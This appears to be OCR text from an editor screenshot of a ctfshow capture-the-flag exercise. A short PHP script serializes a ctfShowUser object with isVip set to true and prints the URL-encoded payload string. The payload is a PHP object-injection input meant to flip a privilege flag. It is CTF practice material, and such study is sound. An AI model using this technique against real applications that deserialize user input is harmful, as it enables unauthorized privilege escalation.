 1 <?php
2 class ctfShowUser{
3 public $isVip = TRUE;
4 }
5 echo urlencode(serialize(new ctfShowUser));
6 ?>
问题 输出 调试控制台 终端
O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D